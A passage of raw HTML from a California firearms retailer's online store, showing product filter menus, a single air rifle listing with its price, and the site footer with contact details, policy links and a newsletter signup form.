		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_caliber" multiple><option value="">Caliber</option><option value="9mm-luger">9mm Luger&nbsp;(970)</option><option value="45-acp">45 ACP&nbsp;(333)</option><option value="22-lr">22 LR&nbsp;(191)</option><option value="9mm">9mm&nbsp;(155)</option><option value="380-acp">380 ACP&nbsp;(120)</option><option value="10mm-auto">10mm Auto&nbsp;(70)</option><option value="40-sw">40 S&amp;W&nbsp;(56)</option><option value="10mm">10mm&nbsp;(19)</option><option value="5-7x28mm">5.7x28mm&nbsp;(16)</option><option value="22-wmr">22 WMR&nbsp;(11)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="kimber-mfg-inc">KIMBER MFG.,INC&nbsp;(152)</option><option value="smith-wesson">Smith &amp; Wesson&nbsp;(127)</option><option value="taurus">Taurus&nbsp;(124)</option><option value="fn">FN&nbsp;(121)</option><option value="glock">Glock&nbsp;(117)</option><option value="springfield-armory">Springfield Armory&nbsp;(115)</option><option value="sig-sauer">Sig Sauer&nbsp;(110)</option><option value="browning">Browning&nbsp;(85)</option><option value="walther-arms">Walther Arms&nbsp;(81)</option><option value="hk">HK&nbsp;(69)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(2906)</option><option value="0">Out of Stock&nbsp;(712)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Hand</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_hand" multiple><option value="">Hand</option><option value="ambidextrous">Ambidextrous&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Action</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_action" multiple><option value="">Product Action</option><option value="sao">SAO&nbsp;(555)</option><option value="striker-fire">Striker Fire&nbsp;(366)</option><option value="dao">DAO&nbsp;(343)</option><option value="da-sa">DA/SA&nbsp;(160)</option><option value="semi-auto">Semi-Auto&nbsp;(71)</option><option value="sa-da">SA/DA&nbsp;(61)</option><option value="sa-w-restrike">SA w/Restrike&nbsp;(14)</option><option value="internal-hammer-fired">Internal Hammer Fired&nbsp;(10)</option><option value="hammer-fired">Hammer-Fired&nbsp;(4)</option><option value="safe-action">Safe Action&nbsp;(3)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Capacity</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_capacity"><option value="">Capacity</option><option value="101">10+1&nbsp;(647)</option><option value="151">15+1&nbsp;(271)</option><option value="81">8+1&nbsp;(266)</option><option value="171">17+1&nbsp;(166)</option><option value="71">7+1&nbsp;(153)</option><option value="91">9+1&nbsp;(88)</option><option value="131">13+1&nbsp;(64)</option><option value="121">12+1&nbsp;(58)</option><option value="201">20+1&nbsp;(48)</option><option value="61">6+1&nbsp;(38)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Barrel Length</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_barrel_length"><option value="">Barrel Length</option><option value="5">5&quot;&nbsp;(323)</option><option value="4">4&quot;&nbsp;(174)</option><option value="4-25">4.25&quot;&nbsp;(126)</option><option value="3-10">3.10&quot;&nbsp;(87)</option><option value="4-50">4.50&quot;&nbsp;(85)</option><option value="4-70">4.70&quot;&nbsp;(56)</option><option value="3-50">3.50&quot;&nbsp;(52)</option><option value="3-20">3.20&quot;&nbsp;(49)</option><option value="3">3&quot;&nbsp;(47)</option><option value="3-30">3.30&quot;&nbsp;(42)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Safety</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_safety" multiple><option value="">Safety</option><option value="manual-thumb">Manual Thumb&nbsp;(238)</option><option value="ambidextrous">Ambidextrous&nbsp;(145)</option><option value="no-manual">No Manual&nbsp;(109)</option><option value="trigger-firing-pin-drop">Trigger/Firing Pin/Drop&nbsp;(83)</option><option value="manual">Manual&nbsp;(64)</option><option value="no">No&nbsp;(63)</option><option value="ambidextrous-thumb">Ambidextrous Thumb&nbsp;(49)</option><option value="firing-pin-trigger-block">Firing Pin/Trigger Block&nbsp;(38)</option><option value="manual-thumb-grip">Manual Thumb/Grip&nbsp;(37)</option><option value="trigger">Trigger&nbsp;(37)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<article class="wpgb-card wpgb-card-37 wpgb-post-62510" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:22.67%" viewBox="0 0 300 68"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/8519.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="8519" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/8519-300x68.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/8519-300x68.jpg" alt="" height="68" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/gamo-6110063254-whispr-fus-mach1-177/">GAMO 6110063254 WHISPR FUS MACH1 177</a></h3><div class="wpgb-block-5">&#036;283.80</div><a href="https://gretasguns.com/product/gamo-6110063254-whispr-fus-mach1-177/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="62510" data-product_sku="8519" aria-label="Read more about &ldquo;GAMO 6110063254 WHISPR FUS MACH1 177&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/gamo-6110063254-whispr-fus-mach1-177/"></a></div></div></article>		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8">	<h4 class="wpgb-facet-title">Pagination</h4>
	<button type="button" class="wpgb-button wpgb-load-more">Load more (3570)</button></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="NAA 380GUARDIAN 380 2.5 6R DAO SS" />

							<input type="hidden" name="queried_id" value="219219"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
